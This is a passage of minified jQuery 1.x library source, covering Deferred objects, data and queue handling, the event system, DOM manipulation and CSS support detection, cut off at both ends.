a&&(n&&!t&&(l=a.length-1,s.push(n)),function t(n){fe.each(n,function(n,i){fe.isFunction(i)?e.unique&&c.has(i)||a.push(i):i&&i.length&&"string"!==fe.type(i)&&t(i)})}(arguments),n&&!t&&u()),this},remove:function(){return fe.each(arguments,function(e,t){for(var n;(n=fe.inArray(t,a,n))>-1;)a.splice(n,1),l>=n&&l--}),this},has:function(e){return e?fe.inArray(e,a)>-1:a.length>0},empty:function(){return a&&(a=[]),this},disable:function(){return o=s=[],a=n="",this},disabled:function(){return!a},lock:function(){return o=!0,n||c.disable(),this},locked:function(){return!!o},fireWith:function(e,n){return o||(n=n||[],n=[e,n.slice?n.slice():n],s.push(n),t||u()),this},fire:function(){return c.fireWith(this,arguments),this},fired:function(){return!!i}};return c},fe.extend({Deferred:function(e){var t=[["resolve","done",fe.Callbacks("once memory"),"resolved"],["reject","fail",fe.Callbacks("once memory"),"rejected"],["notify","progress",fe.Callbacks("memory")]],n="pending",i={state:function(){return n},always:function(){return o.done(arguments).fail(arguments),this},then:function(){var e=arguments;return fe.Deferred(function(n){fe.each(t,function(t,r){var a=fe.isFunction(e[t])&&e[t];o[r[1]](function(){var e=a&&a.apply(this,arguments);e&&fe.isFunction(e.promise)?e.promise().progress(n.notify).done(n.resolve).fail(n.reject):n[r[0]+"With"](this===i?n.promise():this,a?[e]:arguments)})}),e=null}).promise()},promise:function(e){return null!=e?fe.extend(e,i):i}},o={};return i.pipe=i.then,fe.each(t,function(e,r){var a=r[2],s=r[3];i[r[1]]=a.add,s&&a.add(function(){n=s},t[1^e][2].disable,t[2][2].lock),o[r[0]]=function(){return o[r[0]+"With"](this===o?i:this,arguments),this},o[r[0]+"With"]=a.fireWith}),i.promise(o),e&&e.call(o,o),o},when:function(e){var t,n,i,o=0,r=ie.call(arguments),a=r.length,s=1!==a||e&&fe.isFunction(e.promise)?a:0,l=1===s?e:fe.Deferred(),u=function(e,n,i){return function(o){n[e]=this,i[e]=arguments.length>1?ie.call(arguments):o,i===t?l.notifyWith(n,i):--s||l.resolveWith(n,i)}};if(a>1)for(t=new Array(a),n=new Array(a),i=new Array(a);a>o;o++)r[o]&&fe.isFunction(r[o].promise)?r[o].promise().progress(u(o,n,t)).done(u(o,i,r)).fail(l.reject):--s;return s||l.resolveWith(i,r),l.promise()}});var De;fe.fn.ready=function(e){return fe.ready.promise().done(e),this},fe.extend({isReady:!1,readyWait:1,holdReady:function(e){e?fe.readyWait++:fe.ready(!0)},ready:function(e){(!0===e?--fe.readyWait:fe.isReady)||(fe.isReady=!0,!0!==e&&--fe.readyWait>0||(De.resolveWith(ne,[fe]),fe.fn.triggerHandler&&(fe(ne).triggerHandler("ready"),fe(ne).off("ready"))))}}),fe.ready.promise=function(t){if(!De)if(De=fe.Deferred(),"complete"===ne.readyState||"loading"!==ne.readyState&&!ne.documentElement.doScroll)e.setTimeout(fe.ready);else if(ne.addEventListener)ne.addEventListener("DOMContentLoaded",s),e.addEventListener("load",s);else{ne.attachEvent("onreadystatechange",s),e.attachEvent("onload",s);var n=!1;try{n=null==e.frameElement&&ne.documentElement}catch(e){}n&&n.doScroll&&function t(){if(!fe.isReady){try{n.doScroll("left")}catch(n){return e.setTimeout(t,50)}a(),fe.ready()}}()}return De.promise(t)},fe.ready.promise();var je;for(je in fe(ce))break;ce.ownFirst="0"===je,ce.inlineBlockNeedsLayout=!1,fe(function(){var e,t,n,i;(n=ne.getElementsByTagName("body")[0])&&n.style&&(t=ne.createElement("div"),i=ne.createElement("div"),i.style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",n.appendChild(i).appendChild(t),void 0!==t.style.zoom&&(t.style.cssText="display:inline;margin:0;border:0;padding:1px;width:1px;zoom:1",ce.inlineBlockNeedsLayout=e=3===t.offsetWidth,e&&(n.style.zoom=1)),n.removeChild(i))}),function(){var e=ne.createElement("div");ce.deleteExpando=!0;try{delete e.test}catch(e){ce.deleteExpando=!1}e=null}();var $e=function(e){var t=fe.noData[(e.nodeName+" ").toLowerCase()],n=+e.nodeType||1;return(1===n||9===n)&&(!t||!0!==t&&e.getAttribute("classid")===t)},Ae=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,Le=/([A-Z])/g;fe.extend({cache:{},noData:{"applet ":!0,"embed ":!0,"object ":"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"},hasData:function(e){return!!(e=e.nodeType?fe.cache[e[fe.expando]]:e[fe.expando])&&!u(e)},data:function(e,t,n){return c(e,t,n)},removeData:function(e,t){return d(e,t)},_data:function(e,t,n){return c(e,t,n,!0)},_removeData:function(e,t){return d(e,t,!0)}}),fe.fn.extend({data:function(e,t){var n,i,o,r=this[0],a=r&&r.attributes;if(void 0===e){if(this.length&&(o=fe.data(r),1===r.nodeType&&!fe._data(r,"parsedAttrs"))){for(n=a.length;n--;)a[n]&&0===(i=a[n].name).indexOf("data-")&&(i=fe.camelCase(i.slice(5)),l(r,i,o[i]));fe._data(r,"parsedAttrs",!0)}return o}return"object"==typeof e?this.each(function(){fe.data(this,e)}):arguments.length>1?this.each(function(){fe.data(this,e,t)}):r?l(r,e,fe.data(r,e)):void 0},removeData:function(e){return this.each(function(){fe.removeData(this,e)})}}),fe.extend({queue:function(e,t,n){var i;return e?(t=(t||"fx")+"queue",i=fe._data(e,t),n&&(!i||fe.isArray(n)?i=fe._data(e,t,fe.makeArray(n)):i.push(n)),i||[]):void 0},dequeue:function(e,t){t=t||"fx";var n=fe.queue(e,t),i=n.length,o=n.shift(),r=fe._queueHooks(e,t);"inprogress"===o&&(o=n.shift(),i--),o&&("fx"===t&&n.unshift("inprogress"),delete r.stop,o.call(e,function(){fe.dequeue(e,t)},r)),!i&&r&&r.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return fe._data(e,n)||fe._data(e,n,{empty:fe.Callbacks("once memory").add(function(){fe._removeData(e,t+"queue"),fe._removeData(e,n)})})}}),fe.fn.extend({queue:function(e,t){var n=2;return"string"!=typeof e&&(t=e,e="fx",n--),arguments.length<n?fe.queue(this[0],e):void 0===t?this:this.each(function(){var n=fe.queue(this,e,t);fe._queueHooks(this,e),"fx"===e&&"inprogress"!==n[0]&&fe.dequeue(this,e)})},dequeue:function(e){return this.each(function(){fe.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,i=1,o=fe.Deferred(),r=this,a=this.length,s=function(){--i||o.resolveWith(r,[r])};for("string"!=typeof e&&(t=e,e=void 0),e=e||"fx";a--;)(n=fe._data(r[a],e+"queueHooks"))&&n.empty&&(i++,n.empty.add(s));return s(),o.promise(t)}}),function(){var e;ce.shrinkWrapBlocks=function(){if(null!=e)return e;e=!1;var t,n,i;return n=ne.getElementsByTagName("body")[0],n&&n.style?(t=ne.createElement("div"),i=ne.createElement("div"),i.style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",n.appendChild(i).appendChild(t),void 0!==t.style.zoom&&(t.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:1px;width:1px;zoom:1",t.appendChild(ne.createElement("div")).style.width="5px",e=3!==t.offsetWidth),n.removeChild(i),e):void 0}}();var Ie=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,qe=new RegExp("^(?:([+-])=|)("+Ie+")([a-z%]*)$","i"),Oe=["Top","Right","Bottom","Left"],_e=function(e,t){return e=t||e,"none"===fe.css(e,"display")||!fe.contains(e.ownerDocument,e)},He=function(e,t,n,i,o,r,a){var s=0,l=e.length,u=null==n;if("object"===fe.type(n)){o=!0;for(s in n)He(e,t,s,n[s],!0,r,a)}else if(void 0!==i&&(o=!0,fe.isFunction(i)||(a=!0),u&&(a?(t.call(e,i),t=null):(u=t,t=function(e,t,n){return u.call(fe(e),n)})),t))for(;l>s;s++)t(e[s],n,a?i:i.call(e[s],s,t(e[s],n)));return o?e:u?t.call(e):l?t(e[0],n):r},Re=/^(?:checkbox|radio)$/i,Fe=/<([\w:-]+)/,Pe=/^$|\/(?:java|ecma)script/i,Me=/^\s+/,Be="abbr|article|aside|audio|bdi|canvas|data|datalist|details|dialog|figcaption|figure|footer|header|hgroup|main|mark|meter|nav|output|picture|progress|section|summary|template|time|video";!function(){var e=ne.createElement("div"),t=ne.createDocumentFragment(),n=ne.createElement("input");e.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",ce.leadingWhitespace=3===e.firstChild.nodeType,ce.tbody=!e.getElementsByTagName("tbody").length,ce.htmlSerialize=!!e.getElementsByTagName("link").length,ce.html5Clone="<:nav></:nav>"!==ne.createElement("nav").cloneNode(!0).outerHTML,n.type="checkbox",n.checked=!0,t.appendChild(n),ce.appendChecked=n.checked,e.innerHTML="<textarea>x</textarea>",ce.noCloneChecked=!!e.cloneNode(!0).lastChild.defaultValue,t.appendChild(e),(n=ne.createElement("input")).setAttribute("type","radio"),n.setAttribute("checked","checked"),n.setAttribute("name","t"),e.appendChild(n),ce.checkClone=e.cloneNode(!0).cloneNode(!0).lastChild.checked,ce.noCloneEvent=!!e.addEventListener,e[fe.expando]=1,ce.attributes=!e.getAttribute(fe.expando)}();var We={option:[1,"<select multiple='multiple'>","</select>"],legend:[1,"<fieldset>","</fieldset>"],area:[1,"<map>","</map>"],param:[1,"<object>","</object>"],thead:[1,"<table>","</table>"],tr:[2,"<table><tbody>","</tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:ce.htmlSerialize?[0,"",""]:[1,"X<div>","</div>"]};We.optgroup=We.option,We.tbody=We.tfoot=We.colgroup=We.caption=We.thead,We.th=We.td;var Ue=/<|&#?\w+;/,ze=/<tbody/i;!function(){var t,n,i=ne.createElement("div");for(t in{submit:!0,change:!0,focusin:!0})n="on"+t,(ce[t]=n in e)||(i.setAttribute(n,"t"),ce[t]=!1===i.attributes[n].expando);i=null}();var Qe=/^(?:input|select|textarea)$/i,Xe=/^key/,Ve=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,Ye=/^(?:focusinfocus|focusoutblur)$/,Je=/^([^.]*)(?:\.(.+)|)/;fe.event={global:{},add:function(e,t,n,i,o){var r,a,s,l,u,c,d,f,p,h,m,g=fe._data(e);if(g){for(n.handler&&(l=n,n=l.handler,o=l.selector),n.guid||(n.guid=fe.guid++),(a=g.events)||(a=g.events={}),(c=g.handle)||(c=g.handle=function(e){return void 0===fe||e&&fe.event.triggered===e.type?void 0:fe.event.dispatch.apply(c.elem,arguments)},c.elem=e),s=(t=(t||"").match(Ne)||[""]).length;s--;)r=Je.exec(t[s])||[],p=m=r[1],h=(r[2]||"").split(".").sort(),p&&(u=fe.event.special[p]||{},p=(o?u.delegateType:u.bindType)||p,u=fe.event.special[p]||{},d=fe.extend({type:p,origType:m,data:i,handler:n,guid:n.guid,selector:o,needsContext:o&&fe.expr.match.needsContext.test(o),namespace:h.join(".")},l),(f=a[p])||(f=a[p]=[],f.delegateCount=0,u.setup&&!1!==u.setup.call(e,i,h,c)||(e.addEventListener?e.addEventListener(p,c,!1):e.attachEvent&&e.attachEvent("on"+p,c))),u.add&&(u.add.call(e,d),d.handler.guid||(d.handler.guid=n.guid)),o?f.splice(f.delegateCount++,0,d):f.push(d),fe.event.global[p]=!0);e=null}},remove:function(e,t,n,i,o){var r,a,s,l,u,c,d,f,p,h,m,g=fe.hasData(e)&&fe._data(e);if(g&&(c=g.events)){for(u=(t=(t||"").match(Ne)||[""]).length;u--;)if(s=Je.exec(t[u])||[],p=m=s[1],h=(s[2]||"").split(".").sort(),p){for(d=fe.event.special[p]||{},f=c[p=(i?d.delegateType:d.bindType)||p]||[],s=s[2]&&new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),l=r=f.length;r--;)a=f[r],!o&&m!==a.origType||n&&n.guid!==a.guid||s&&!s.test(a.namespace)||i&&i!==a.selector&&("**"!==i||!a.selector)||(f.splice(r,1),a.selector&&f.delegateCount--,d.remove&&d.remove.call(e,a));l&&!f.length&&(d.teardown&&!1!==d.teardown.call(e,h,g.handle)||fe.removeEvent(e,p,g.handle),delete c[p])}else for(p in c)fe.event.remove(e,p+t[u],n,i,!0);fe.isEmptyObject(c)&&(delete g.handle,fe._removeData(e,"events"))}},trigger:function(t,n,i,o){var r,a,s,l,u,c,d,f=[i||ne],p=ue.call(t,"type")?t.type:t,h=ue.call(t,"namespace")?t.namespace.split("."):[];if(s=c=i=i||ne,3!==i.nodeType&&8!==i.nodeType&&!Ye.test(p+fe.event.triggered)&&(p.indexOf(".")>-1&&(h=p.split("."),p=h.shift(),h.sort()),a=p.indexOf(":")<0&&"on"+p,t=t[fe.expando]?t:new fe.Event(p,"object"==typeof t&&t),t.isTrigger=o?2:3,t.namespace=h.join("."),t.rnamespace=t.namespace?new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,t.result=void 0,t.target||(t.target=i),n=null==n?[t]:fe.makeArray(n,[t]),u=fe.event.special[p]||{},o||!u.trigger||!1!==u.trigger.apply(i,n))){if(!o&&!u.noBubble&&!fe.isWindow(i)){for(l=u.delegateType||p,Ye.test(l+p)||(s=s.parentNode);s;s=s.parentNode)f.push(s),c=s;c===(i.ownerDocument||ne)&&f.push(c.defaultView||c.parentWindow||e)}for(d=0;(s=f[d++])&&!t.isPropagationStopped();)t.type=d>1?l:u.bindType||p,(r=(fe._data(s,"events")||{})[t.type]&&fe._data(s,"handle"))&&r.apply(s,n),(r=a&&s[a])&&r.apply&&$e(s)&&(t.result=r.apply(s,n),!1===t.result&&t.preventDefault());if(t.type=p,!o&&!t.isDefaultPrevented()&&(!u._default||!1===u._default.apply(f.pop(),n))&&$e(i)&&a&&i[p]&&!fe.isWindow(i)){(c=i[a])&&(i[a]=null),fe.event.triggered=p;try{i[p]()}catch(e){}fe.event.triggered=void 0,c&&(i[a]=c)}return t.result}},dispatch:function(e){e=fe.event.fix(e);var t,n,i,o,r,a=[],s=ie.call(arguments),l=(fe._data(this,"events")||{})[e.type]||[],u=fe.event.special[e.type]||{};if(s[0]=e,e.delegateTarget=this,!u.preDispatch||!1!==u.preDispatch.call(this,e)){for(a=fe.event.handlers.call(this,e,l),t=0;(o=a[t++])&&!e.isPropagationStopped();)for(e.currentTarget=o.elem,n=0;(r=o.handlers[n++])&&!e.isImmediatePropagationStopped();)e.rnamespace&&!e.rnamespace.test(r.namespace)||(e.handleObj=r,e.data=r.data,void 0!==(i=((fe.event.special[r.origType]||{}).handle||r.handler).apply(o.elem,s))&&!1===(e.result=i)&&(e.preventDefault(),e.stopPropagation()));return u.postDispatch&&u.postDispatch.call(this,e),e.result}},handlers:function(e,t){var n,i,o,r,a=[],s=t.delegateCount,l=e.target;if(s&&l.nodeType&&("click"!==e.type||isNaN(e.button)||e.button<1))for(;l!=this;l=l.parentNode||this)if(1===l.nodeType&&(!0!==l.disabled||"click"!==e.type)){for(i=[],n=0;s>n;n++)r=t[n],o=r.selector+" ",void 0===i[o]&&(i[o]=r.needsContext?fe(o,this).index(l)>-1:fe.find(o,this,null,[l]).length),i[o]&&i.push(r);i.length&&a.push({elem:l,handlers:i})}return s<t.length&&a.push({elem:this,handlers:t.slice(s)}),a},fix:function(e){if(e[fe.expando])return e;var t,n,i,o=e.type,r=e,a=this.fixHooks[o];for(a||(this.fixHooks[o]=a=Ve.test(o)?this.mouseHooks:Xe.test(o)?this.keyHooks:{}),i=a.props?this.props.concat(a.props):this.props,e=new fe.Event(r),t=i.length;t--;)n=i[t],e[n]=r[n];return e.target||(e.target=r.srcElement||ne),3===e.target.nodeType&&(e.target=e.target.parentNode),e.metaKey=!!e.metaKey,a.filter?a.filter(e,r):e},props:"altKey bubbles cancelable ctrlKey currentTarget detail eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(e,t){return null==e.which&&(e.which=null!=t.charCode?t.charCode:t.keyCode),e}},mouseHooks:{props:"button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(e,t){var n,i,o,r=t.button,a=t.fromElement;return null==e.pageX&&null!=t.clientX&&(i=e.target.ownerDocument||ne,o=i.documentElement,n=i.body,e.pageX=t.clientX+(o&&o.scrollLeft||n&&n.scrollLeft||0)-(o&&o.clientLeft||n&&n.clientLeft||0),e.pageY=t.clientY+(o&&o.scrollTop||n&&n.scrollTop||0)-(o&&o.clientTop||n&&n.clientTop||0)),!e.relatedTarget&&a&&(e.relatedTarget=a===e.target?t.toElement:a),e.which||void 0===r||(e.which=1&r?1:2&r?3:4&r?2:0),e}},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==x()&&this.focus)try{return this.focus(),!1}catch(e){}},delegateType:"focusin"},blur:{trigger:function(){return this===x()&&this.blur?(this.blur(),!1):void 0},delegateType:"focusout"},click:{trigger:function(){return fe.nodeName(this,"input")&&"checkbox"===this.type&&this.click?(this.click(),!1):void 0},_default:function(e){return fe.nodeName(e.target,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}},simulate:function(e,t,n){var i=fe.extend(new fe.Event,n,{type:e,isSimulated:!0});fe.event.trigger(i,null,t),i.isDefaultPrevented()&&n.preventDefault()}},fe.removeEvent=ne.removeEventListener?function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)}:function(e,t,n){var i="on"+t;e.detachEvent&&(void 0===e[i]&&(e[i]=null),e.detachEvent(i,n))},fe.Event=function(e,t){return this instanceof fe.Event?(e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?y:b):this.type=e,t&&fe.extend(this,t),this.timeStamp=e&&e.timeStamp||fe.now(),void(this[fe.expando]=!0)):new fe.Event(e,t)},fe.Event.prototype={constructor:fe.Event,isDefaultPrevented:b,isPropagationStopped:b,isImmediatePropagationStopped:b,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=y,e&&(e.preventDefault?e.preventDefault():e.returnValue=!1)},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=y,e&&!this.isSimulated&&(e.stopPropagation&&e.stopPropagation(),e.cancelBubble=!0)},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=y,e&&e.stopImmediatePropagation&&e.stopImmediatePropagation(),this.stopPropagation()}},fe.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,t){fe.event.special[e]={delegateType:t,bindType:t,handle:function(e){var n,i=this,o=e.relatedTarget,r=e.handleObj;return o&&(o===i||fe.contains(i,o))||(e.type=r.origType,n=r.handler.apply(this,arguments),e.type=t),n}}}),ce.submit||(fe.event.special.submit={setup:function(){return!fe.nodeName(this,"form")&&void fe.event.add(this,"click._submit keypress._submit",function(e){var t=e.target,n=fe.nodeName(t,"input")||fe.nodeName(t,"button")?fe.prop(t,"form"):void 0;n&&!fe._data(n,"submit")&&(fe.event.add(n,"submit._submit",function(e){e._submitBubble=!0}),fe._data(n,"submit",!0))})},postDispatch:function(e){e._submitBubble&&(delete e._submitBubble,this.parentNode&&!e.isTrigger&&fe.event.simulate("submit",this.parentNode,e))},teardown:function(){return!fe.nodeName(this,"form")&&void fe.event.remove(this,"._submit")}}),ce.change||(fe.event.special.change={setup:function(){return Qe.test(this.nodeName)?("checkbox"!==this.type&&"radio"!==this.type||(fe.event.add(this,"propertychange._change",function(e){"checked"===e.originalEvent.propertyName&&(this._justChanged=!0)}),fe.event.add(this,"click._change",function(e){this._justChanged&&!e.isTrigger&&(this._justChanged=!1),fe.event.simulate("change",this,e)})),!1):void fe.event.add(this,"beforeactivate._change",function(e){var t=e.target;Qe.test(t.nodeName)&&!fe._data(t,"change")&&(fe.event.add(t,"change._change",function(e){!this.parentNode||e.isSimulated||e.isTrigger||fe.event.simulate("change",this.parentNode,e)}),fe._data(t,"change",!0))})},handle:function(e){var t=e.target;return this!==t||e.isSimulated||e.isTrigger||"radio"!==t.type&&"checkbox"!==t.type?e.handleObj.handler.apply(this,arguments):void 0},teardown:function(){return fe.event.remove(this,"._change"),!Qe.test(this.nodeName)}}),ce.focusin||fe.each({focus:"focusin",blur:"focusout"},function(e,t){var n=function(e){fe.event.simulate(t,e.target,fe.event.fix(e))};fe.event.special[t]={setup:function(){var i=this.ownerDocument||this,o=fe._data(i,t);o||i.addEventListener(e,n,!0),fe._data(i,t,(o||0)+1)},teardown:function(){var i=this.ownerDocument||this,o=fe._data(i,t)-1;o?fe._data(i,t,o):(i.removeEventListener(e,n,!0),fe._removeData(i,t))}}}),fe.fn.extend({on:function(e,t,n,i){return w(this,e,t,n,i)},one:function(e,t,n,i){return w(this,e,t,n,i,1)},off:function(e,t,n){var i,o;if(e&&e.preventDefault&&e.handleObj)return i=e.handleObj,fe(e.delegateTarget).off(i.namespace?i.origType+"."+i.namespace:i.origType,i.selector,i.handler),this;if("object"==typeof e){for(o in e)this.off(o,t,e[o]);return this}return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=b),this.each(function(){fe.event.remove(this,e,n,t)})},trigger:function(e,t){return this.each(function(){fe.event.trigger(e,t,this)})},triggerHandler:function(e,t){var n=this[0];return n?fe.event.trigger(e,t,n,!0):void 0}});var Ge=/ jQuery\d+="(?:null|\d+)"/g,Ke=new RegExp("<(?:"+Be+")[\\s/>]","i"),Ze=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:-]+)[^>]*)\/>/gi,et=/<script|<style|<link/i,tt=/checked\s*(?:[^=]|=\s*.checked.)/i,nt=/^true\/(.*)/,it=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,ot=p(ne).appendChild(ne.createElement("div"));fe.extend({htmlPrefilter:function(e){return e.replace(Ze,"<$1></$2>")},clone:function(e,t,n){var i,o,r,a,s,l=fe.contains(e.ownerDocument,e);if(ce.html5Clone||fe.isXMLDoc(e)||!Ke.test("<"+e.nodeName+">")?r=e.cloneNode(!0):(ot.innerHTML=e.outerHTML,ot.removeChild(r=ot.firstChild)),!(ce.noCloneEvent&&ce.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||fe.isXMLDoc(e)))for(i=h(r),s=h(e),a=0;null!=(o=s[a]);++a)i[a]&&S(o,i[a]);if(t)if(n)for(s=s||h(e),i=i||h(r),a=0;null!=(o=s[a]);a++)k(o,i[a]);else k(e,r);return(i=h(r,"script")).length>0&&m(i,!l&&h(e,"script")),i=s=o=null,r},cleanData:function(e,t){for(var n,i,o,r,a=0,s=fe.expando,l=fe.cache,u=ce.attributes,c=fe.event.special;null!=(n=e[a]);a++)if((t||$e(n))&&(o=n[s],r=o&&l[o])){if(r.events)for(i in r.events)c[i]?fe.event.remove(n,i):fe.removeEvent(n,i,r.handle);l[o]&&(delete l[o],u||void 0===n.removeAttribute?n[s]=void 0:n.removeAttribute(s),te.push(o))}}}),fe.fn.extend({domManip:N,detach:function(e){return D(this,e,!0)},remove:function(e){return D(this,e)},text:function(e){return He(this,function(e){return void 0===e?fe.text(this):this.empty().append((this[0]&&this[0].ownerDocument||ne).createTextNode(e))},null,e,arguments.length)},append:function(){return N(this,arguments,function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||T(this,e).appendChild(e)})},prepend:function(){return N(this,arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=T(this,e);t.insertBefore(e,t.firstChild)}})},before:function(){return N(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return N(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},empty:function(){for(var e,t=0;null!=(e=this[t]);t++){for(1===e.nodeType&&fe.cleanData(h(e,!1));e.firstChild;)e.removeChild(e.firstChild);e.options&&fe.nodeName(e,"select")&&(e.options.length=0)}return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return fe.clone(this,e,t)})},html:function(e){return He(this,function(e){var t=this[0]||{},n=0,i=this.length;if(void 0===e)return 1===t.nodeType?t.innerHTML.replace(Ge,""):void 0;if("string"==typeof e&&!et.test(e)&&(ce.htmlSerialize||!Ke.test(e))&&(ce.leadingWhitespace||!Me.test(e))&&!We[(Fe.exec(e)||["",""])[1].toLowerCase()]){e=fe.htmlPrefilter(e);try{for(;i>n;n++)1===(t=this[n]||{}).nodeType&&(fe.cleanData(h(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var e=[];return N(this,arguments,function(t){var n=this.parentNode;fe.inArray(this,e)<0&&(fe.cleanData(h(this)),n&&n.replaceChild(t,this))},e)}}),fe.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,t){fe.fn[e]=function(e){for(var n,i=0,o=[],r=fe(e),a=r.length-1;a>=i;i++)n=i===a?this:this.clone(!0),fe(r[i])[t](n),re.apply(o,n.get());return this.pushStack(o)}});var rt,at={HTML:"block",BODY:"block"},st=/^margin/,lt=new RegExp("^("+Ie+")(?!px)[a-z%]+$","i"),ut=function(e,t,n,i){var o,r,a={};for(r in t)a[r]=e.style[r],e.style[r]=t[r];o=n.apply(e,i||[]);for(r in t)e.style[r]=a[r];return o},ct=ne.documentElement;!function(){function t(){var t,c,d=ne.documentElement;d.appendChild(l),u.style.cssText="-webkit-box-sizing:border-box;box-sizing:border-box;position:relative;display:block;margin:auto;border:1px;padding:1px;top:1%;width:50%",n=o=s=!1,i=a=!0,e.getComputedStyle&&(c=e.getComputedStyle(u),n="1%"!==(c||{}).top,s="2px"===(c||{}).marginLeft,o="4px"===(c||{width:"4px"}).width,u.style.marginRight="50%",i="4px"===(c||{marginRight:"4px"}).marginRight,t=u.appendChild(ne.createElement("div")),t.style.cssText=u.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:0",t.style.marginRight=t.style.width="0",u.style.width="1px",a=!parseFloat((e.getComputedStyle(t)||{}).marginRight),u.removeChild(t)),u.style.display="none",(r=0===u.getClientRects().length)&&(u.style.display="",u.innerHTML="<table><tr><td></td><td>t</td></tr></table>",u.childNodes[0].style.borderCollapse="separate",t=u.getElementsByTagName("td"),t[0].style.cssText="margin:0;border:0;padding:0;display:none",(r=0===t[0].offsetHeight)&&(t[0].style.display="",t[1].style.display="none",r=0===t[0].offsetHeight)),d.removeChild(l)}var n,i,o,r,a,s,l=ne.createElement("div"),u=ne.createElement("div");u.style&&(u.style.cssText="float:left;opacity:.5",ce.opacity="0.5"===u.style.opacity,ce.cssFloat=!!u.style.cssFloat,u.style.backgroundClip="content-box",u.cloneNode(!0).style.backgroundClip="",ce.clearCloneStyle="content-box"===u.style.backgroundClip,(l=ne.createElement("div")).style.cssText="border:0;width:8px;height:0;top:0;left:-9999px;padding:0;margin-top:1px;position:absolute",u.innerHTML="",l.appendChild(u),ce.boxSizing=""===u.style.boxSizing||""===u.style.MozBoxSizing||""===u.style.WebkitBoxSizing,fe.extend(ce,{reliableHiddenOffsets:function(){return null==n&&t(),r},boxSizingReliable:function(){return null==n&&t(),o},pixelMarginRight:function(){return null==n&&t(),i},pixelPosition:function(){return null==n&&t(),n},reliableMarginRight:function(){return null==n&&t(),a},reliableMarginLeft:function(){return null==n&&t(),s}}))}();var dt,ft,pt=/^(top|right|bottom|left)$/;e.getComputedStyle?(dt=function(t){var n=t.ownerDocument.defaultView;return n&&n.opener||(n=e),n.getComputedStyle(t)},ft=function(e,t,n){var i,o,r,a,s=e.style;return n=n||dt(e),""!==(a=n?n.getPropertyValue(t)||n[t]:void 0)&&void 0!==a||fe.contains(e.ownerDocument,e)||(a=fe.style(e,t)),n&&!ce.pixelMarginRight()&&lt.test(a)&&st.test(t)&&(i=s.width,o=s.minWidth,r=s.maxWidth,s.minWidth=s.maxWidth=s.width=a,a=n.width,s.width=i,s.minWidth=o,s.maxWidth=r),void 0===a?a:a+""}):ct.currentStyle&&(dt=function(e){return e.currentStyle},ft=function(e,t,n){var i,o,r,a,s=e.style;return n=n||dt(e),null==(a=n?n[t]:void 0)&&s&&s[t]&&(a=s[t]),lt.test(a)&&!pt.test(t)&&(i=s.left,o=e.runtimeStyle,(r=o&&o.left)&&(o.left=e.currentStyle.left),s.left="fontSize"===t?"1em":a,a=s.pixelLeft+"px",s.left=i,r&&(o.left=r)),void 0===a?a:a+""||"auto"});var ht=/alpha\([^)]*\)/i,mt=/opacity\s*=\s*([^)]*)/i,gt=/^(none|table(?!-c[ea]).+)/,vt=new RegExp("^("+Ie+")(.*)$","i"),yt={position:"absolute",visibility:"hidden",display:"block"},bt={letterSpacing:"0",fontWeight:"400"},xt=["Webkit","O","Moz","ms"],wt=ne.createElement("div").style;fe.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=ft(e,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{float:ce.cssFloat?"cssFloat":"styleFloat"},style:function(e,t,n,i){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var o,r,a,s=fe.camelCase(t),l=e.style;if(t=fe.cssProps[s]||(fe.cssProps[s]=L(s)||s),a=fe.cssHooks[t]||fe.cssHooks[s],void 0===n)return a&&"get"in a&&void 